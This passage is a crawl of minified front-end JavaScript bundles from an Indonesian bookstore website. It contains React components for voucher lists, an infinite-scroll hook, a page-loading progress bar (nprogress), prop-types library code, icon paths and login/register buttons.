rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(p.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(p.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:r("voucherGramedia")}),(0,s.jsx)(p.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(v.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})},g=n(34306),j=n(64373),b=n(95056),N=n(18664),w=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:i,isFetchingNextPage:o,fetchNextPage:u}=(0,N.Z)(),{targetRef:h,isIntersectingFromTop:x}=(0,g.M)();return(0,d.useEffect)(()=>{!l||!x||a||r||i||o||u()},[x,l,u,r,a,i,o]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(b.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(j.Z,{voucher:e,style:{width:"100%"}},t))}),o&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(b.Z,{},t)),(0,s.jsx)(g.n,{ref:h,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},V=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,m.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(y,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(w,{})}),!e&&(0,s.jsx)(f,{isOpen:t,children:(0,s.jsx)(w,{})})]})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(98160),l=n(51298),i=n(27418),o=n(26304),d=n(18624),c=n(20490),u=n(54417),h=n(32451),x=n(61093),m=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,i.Z)(),{data:f,isLoading:v,isError:p}=(0,m.Z)(),y=null==f?void 0:null===(e=f.pages[0])||void 0===e?void 0:e.data,{appliedVariant:g}=(0,d.Z)(),{isAllOnlyAvailableOffline:j}=(0,o.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return v?(0,s.jsx)(h.Z,{}):(null==y?void 0:y.length)&&!p?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==g?void 0:g.is_only_available_offline)&&j&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(x.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(u.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(c.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),i=n(51298),o=n(27418),d=n(66432),c=n(75055),u=n(64373),h=n(95056),x=n(18664);t.default=e=>{var t,n;let{isPayment:m=!1}=e,{isDesktop:f}=(0,o.Z)(),v="voucherSectionList",{data:p,isIdle:y,isLoading:g}=(0,x.Z)(),j=null==p?void 0:null===(t=p.pages[0])||void 0===t?void 0:t.data,b=f&&(null!==(n=null==j?void 0:j.length)&&void 0!==n?n:0)>=2,N={modules:[r.W_,r.Gk,r.Rv],enabled:b,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,i.cn)(v,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(y||g)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,i.dq)(4).map((e,t)=>(0,s.jsx)(h.Z,{},t))}),!g&&f&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(c.n,{...N,slidesPerView:"auto",mousewheel:f,freeMode:!0,navigation:{prevEl:".".concat(v," .gm-slider-next"),nextEl:".".concat(v," .gm-slider-prev")},className:(0,i.cn)(!f&&"swiper-native",f&&!b&&"!ml-0 !pr-2"),"data-testid":"productSliderSlider",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(u.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"right-1"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,i.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",m&&"-left-2"),children:(0,s.jsx)(d.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!g&&!f&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==j?void 0:j.map((e,t)=>(0,s.jsx)(u.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(85910),r=n(64913),l=n(27418),i=n(70986),o=n(49141),d=n(19144),c=n(18664);t.default=()=>{var e,t,n,u,h;let{t:x}=(0,a.$G)(),{isDesktop:m}=(0,l.Z)(),f=(0,r.useRouter)(),{setState:v}=(0,d.Z)(),{data:p,isLoading:y,isError:g}=(0,c.Z)(),j=()=>{if(!m){let e={...f.query};f.push({pathname:f.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}v({isOpenVoucherListModal:!0})};return y?(0,s.jsx)(o.Z,{}):!g&&(null==p?void 0:null===(t=p.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==p?void 0:null===(h=p.pages)||void 0===h?void 0:null===(u=h[0])||void 0===u?void 0:null===(n=u.data)||void 0===n?void 0:n.length)?(0,s.jsx)(i.Z,{isSmall:!m,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>j(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:x("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),i=n(87295);t.Z=()=>(0,a.useInfiniteQuery)({queryKey:["vouchers"],queryFn:async e=>{let{pageParam:t=1}=e,n=r.mY,a=s.Z.stringifyUrl({url:n,query:{page:t,size:10}}),i=await (0,l.Z)(a),o=await i.json();return i.ok&&"success"===o.code?o:Promise.reject(Error(o.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!i.Z,cacheTime:0})},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return i},M:function(){return o}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var i=l,o=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[o,d]=(0,a.useState)(null),[c,u]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=i;let x=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!o||!("IntersectionObserver"in window)||x)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);u({isIntersecting:s,entry:t}),h.current&&h.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(o),()=>{a.disconnect()}},[o,JSON.stringify(t),n,s,x,r]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;o||null===(e=c.entry)||void 0===e||!e.target||r||x||m.current===c.entry.target||(m.current=c.entry.target,u({isIntersecting:l,entry:void 0}))},[o,c.entry,r,x,l]);let f=[d,!!c.isIntersecting,c.entry];return f.ref=f[0],f.isIntersecting=f[1],f.entry=f[2],f}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3018.fa90b28ca3021fb5.js
body_size: 2952
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f6254f48-63ce-4fe1-a2cc-b92ba2e2fae7",e._sentryDebugIdIdentifier="sentry-dbid-f6254f48-63ce-4fe1-a2cc-b92ba2e2fae7")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3018,4913],{23018:function(e,t,n){"use strict";n.r(t);var r=n(52676),o=n(28761);t.default=e=>(0,r.jsx)(o.PagesTopLoader,{...e,"data-sentry-element":"PagesTopLoader","data-sentry-component":"TopLoader","data-sentry-source-file":"TopLoader.tsx"})},64913:function(e,t,n){e.exports=n(78351)},28761:function(e,t,n){var r=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,a=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,p=(e,t)=>o(e,"name",{value:t,configurable:!0}),u=(e,t,n,r)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let a of i(t))l.call(e,a)||a===n||o(e,a,{get:()=>t[a],enumerable:!(r=s(t,a))||r.enumerable});return e},c=(e,t,n)=>(n=null!=e?r(a(e)):{},u(!t&&e&&e.__esModule?n:o(n,"default",{value:e,enumerable:!0}),e)),d={};((e,t)=>{for(var n in t)o(e,n,{get:t[n],enumerable:!0})})(d,{PagesTopLoader:()=>v}),e.exports=u(o({},"__esModule",{value:!0}),d);var f=c(n(40507)),m=c(n(75271)),g=c(n(29981)),b=c(n(64913)),v=p(({color:e,height:t,showSpinner:n,crawl:r,crawlSpeed:o,initialPosition:s,easing:i,speed:a,shadow:l,template:u,zIndex:c=1600,showAtBottom:d=!1})=>{let f=null!=e?e:"#29d",v=l||void 0===l?l?`box-shadow:${l}`:`box-shadow:0 0 10px ${f},0 0 5px ${f}`:"",h=m.createElement("style",null,`#nprogress{pointer-events:none}#nprogress .bar{background:${f};position:fixed;z-index:${c};${d?"bottom: 0;":"top: 0;"}left:0;width:100%;height:${null!=t?t:3}px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;${v};opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:${c};${d?"bottom: 15px;":"top: 15px;"}right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:${f};border-left-color:${f};border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}`);return m.useEffect(()=>{g.configure({showSpinner:null==n||n,trickle:null==r||r,trickleSpeed:null!=o?o:200,minimum:null!=s?s:.08,easing:null!=i?i:"ease",speed:null!=a?a:200,template:null!=u?u:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'});let e=p(()=>g.start(),"progressStarted"),t=p(()=>g.done(!0),"progressComplete");return b.default.events.on("routeChangeStart",e),b.default.events.on("routeChangeComplete",t),b.default.events.on("routeChangeError",t),()=>{b.default.events.off("routeChangeStart",e),b.default.events.off("routeChangeComplete",t),b.default.events.off("routeChangeError",t)}},[]),h},"PagesTopLoader");v.propTypes={color:f.string,height:f.number,showSpinner:f.bool,crawl:f.bool,crawlSpeed:f.number,initialPosition:f.number,easing:f.string,speed:f.number,template:f.string,shadow:f.oneOfType([f.string,f.bool]),zIndex:f.number,showAtBottom:f.bool}},29981:function(e,t,n){var r,o;void 0!==(o="function"==typeof(r=function(){var e,t,n,r={};r.version="0.2.0";var o=r.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function s(e,t,n){return e<t?t:e>n?n:e}r.configure=function(e){var t,n;for(t in e)void 0!==(n=e[t])&&e.hasOwnProperty(t)&&(o[t]=n);return this},r.status=null,r.set=function(e){var t=r.isStarted();e=s(e,o.minimum,1),r.status=1===e?null:e;var n=r.render(!t),l=n.querySelector(o.barSelector),p=o.speed,u=o.easing;return n.offsetWidth,i(function(t){var s,i;""===o.positionUsing&&(o.positionUsing=r.getPositioningCSS()),a(l,(s=e,(i="translate3d"===o.positionUsing?{transform:"translate3d("+(-1+s)*100+"%,0,0)"}:"translate"===o.positionUsing?{transform:"translate("+(-1+s)*100+"%,0)"}:{"margin-left":(-1+s)*100+"%"}).transition="all "+p+"ms "+u,i)),1===e?(a(n,{transition:"none",opacity:1}),n.offsetWidth,setTimeout(function(){a(n,{transition:"all "+p+"ms linear",opacity:0}),setTimeout(function(){r.remove(),t()},p)},p)):setTimeout(t,p)}),this},r.isStarted=function(){return"number"==typeof r.status},r.start=function(){r.status||r.set(0);var e=function(){setTimeout(function(){r.status&&(r.trickle(),e())},o.trickleSpeed)};return o.trickle&&e(),this},r.done=function(e){return e||r.status?r.inc(.3+.5*Math.random()).set(1):this},r.inc=function(e){var t=r.status;return t?("number"!=typeof e&&(e=(1-t)*s(Math.random()*t,.1,.95)),t=s(t+e,0,.994),r.set(t)):r.start()},r.trickle=function(){return r.inc(Math.random()*o.trickleRate)},e=0,t=0,r.promise=function(n){return n&&"resolved"!==n.state()&&(0===t&&r.start(),e++,t++,n.always(function(){0==--t?(e=0,r.done()):r.set((e-t)/e)})),this},r.render=function(e){if(r.isRendered())return document.getElementById("nprogress");p(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=o.template;var n,s=t.querySelector(o.barSelector),i=e?"-100":(-1+(r.status||0))*100,l=document.querySelector(o.parent);return a(s,{transition:"all 0 linear",transform:"translate3d("+i+"%,0,0)"}),!o.showSpinner&&(n=t.querySelector(o.spinnerSelector))&&d(n),l!=document.body&&p(l,"nprogress-custom-parent"),l.appendChild(t),t},r.remove=function(){u(document.documentElement,"nprogress-busy"),u(document.querySelector(o.parent),"nprogress-custom-parent");var e=document.getElementById("nprogress");e&&d(e)},r.isRendered=function(){return!!document.getElementById("nprogress")},r.getPositioningCSS=function(){var e=document.body.style,t="WebkitTransform"in e?"Webkit":"MozTransform"in e?"Moz":"msTransform"in e?"ms":"OTransform"in e?"O":"";return t+"Perspective" in e?"translate3d":t+"Transform" in e?"translate":"margin"};var i=(n=[],function(e){n.push(e),1==n.length&&function e(){var t=n.shift();t&&t(e)}()}),a=function(){var e=["Webkit","O","Moz","ms"],t={};function n(n,r,o){var s;r=t[s=(s=r).replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]||(t[s]=function(t){var n=document.body.style;if(t in n)return t;for(var r,o=e.length,s=t.charAt(0).toUpperCase()+t.slice(1);o--;)if((r=e[o]+s)in n)return r;return t}(s)),n.style[r]=o}return function(e,t){var r,o,s=arguments;if(2==s.length)for(r in t)void 0!==(o=t[r])&&t.hasOwnProperty(r)&&n(e,r,o);else n(e,s[1],s[2])}}();function l(e,t){return("string"==typeof e?e:c(e)).indexOf(" "+t+" ")>=0}function p(e,t){var n=c(e),r=n+t;l(n,t)||(e.className=r.substring(1))}function u(e,t){var n,r=c(e);l(e,t)&&(n=r.replace(" "+t+" "," "),e.className=n.substring(1,n.length-1))}function c(e){return(" "+(e.className||"")+" ").replace(/\s+/gi," ")}function d(e){e&&e.parentNode&&e.parentNode.removeChild(e)}return r})?r.call(t,n,t,e):r)&&(e.exports=o)},74049:function(e,t,n){"use strict";var r=n(36257);function o(){}function s(){}s.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,s,i){if(i!==r){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:o};return n.PropTypes=n,n}},40507:function(e,t,n){e.exports=n(74049)()},36257:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"}}]);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1764914944172
body_size: -209
content:
20240725103159

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js
body_size: 619
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="c60fc400-213a-4b58-a32a-3259749c2e4f",a._sentryDebugIdIdentifier="sentry-dbid-c60fc400-213a-4b58-a32a-3259749c2e4f")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2620],{59112:function(a,e,c){c.d(e,{An:function(){return h},FtW:function(){return l},NEw:function(){return u},dt:function(){return r},pRc:function(){return t}});var n=c(74517);let t=(0,n.k)("DocumentBulletListMultiple24Regular","24",["M7.75 11.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM7 15.25a.75.75 0 1 1 1.5 0 .75.75 0 0 1-1.5 0Zm3-3c0-.41.34-.75.75-.75h3.05a.75.75 0 0 1 0 1.5h-3.05a.75.75 0 0 1-.75-.75Zm.75 2.25a.75.75 0 0 0 0 1.5h3.05a.75.75 0 0 0 0-1.5h-3.05ZM6.25 2C5.01 2 4 3 4 4.25v13c0 1.24 1 2.25 2.25 2.25h9c1.24 0 2.25-1 2.25-2.25V8.87c0-.6-.24-1.17-.66-1.6l-4.62-4.61c-.42-.42-1-.66-1.59-.66H6.25ZM5.5 4.25c0-.41.34-.75.75-.75h4.25v3.25C10.5 7.99 11.51 9 12.75 9H16v8.25c0 .41-.34.75-.75.75h-9a.75.75 0 0 1-.75-.75v-13Zm6.5 2.5V4.56l2.94 2.94h-2.19a.75.75 0 0 1-.75-.75ZM8.75 22c-.98 0-1.81-.63-2.12-1.5h8.62c1.8 0 3.25-1.46 3.25-3.25V8.94l.84.84c.42.42.66 1 .66 1.59v5.88A4.75 4.75 0 0 1 15.25 22h-6.5Z"]),l=(0,n.k)("DocumentOnePage16Filled","16",["M5 1a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2H5Zm4.59 4H6.5a.5.5 0 0 1-.09-1H9.5a.5.5 0 0 1 .09 1ZM10 8a.5.5 0 0 1-.41.5H6.5a.5.5 0 0 1-.09-1H9.5c.28 0 .5.22.5.5Zm0 3.5a.5.5 0 0 1-.41.48L9.5 12h-3a.5.5 0 0 1-.09-.99H9.5c.28 0 .5.22.5.5Z"]),u=(0,n.k)("DocumentOnePage24Filled","24",["M6.25 2C5.01 2 4 3 4 4.25v15.5C4 20.99 5 22 6.25 22h11.5c1.24 0 2.25-1 2.25-2.25V4.25C20 3.01 19 2 17.75 2H6.25Zm1.5 4h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM7 16.75c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1-.75-.75ZM7.75 11h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Z"]),r=(0,n.k)("Edit12Regular","12",["M10.44 1.56a1.91 1.91 0 0 0-2.7 0l-.55.55a.5.5 0 0 0-.08.08L1.65 7.65a.5.5 0 0 0-.14.25l-.5 2.5a.5.5 0 0 0 .59.59l2.5-.5a.5.5 0 0 0 .26-.14l6.08-6.08c.75-.75.75-1.96 0-2.7ZM7.5 3.21l1.3 1.3-5.04 5.03-1.62.32.32-1.61L7.5 3.2Zm2 .58L8.2 2.5l.24-.23a.91.91 0 1 1 1.3 1.3l-.24.22Z"]),h=(0,n.k)("Edit16Filled","16",["M10.53 1.76a2.62 2.62 0 1 1 3.7 3.71l-.77.78-3.71-3.7.78-.79ZM9.04 3.25 2.66 9.64c-.38.37-.64.84-.78 1.35l-.86 3.39a.5.5 0 0 0 .6.6l3.39-.86c.51-.14.98-.4 1.35-.78l6.39-6.38-3.7-3.71Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.15d948a933ca17e5.js
body_size: 2018
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="184ad5e3-cb12-48d3-8d08-8176953c1de8",e._sentryDebugIdIdentifier="sentry-dbid-184ad5e3-cb12-48d3-8d08-8176953c1de8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(25178);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},25178:function(e,t,n){n.d(t,{Z:function(){return b}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),d=n(51298);let o=(0,l.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var s=e=>{let{variant:t,width:n=20,height:a=20,className:l}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,d.cn)(o({variant:t}),l),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:o,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||o,className:(0,d.cn)(u({variant:n,size:l}),o&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,d.cn)(o&&"invisible opacity-0"),children:b}),o&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center 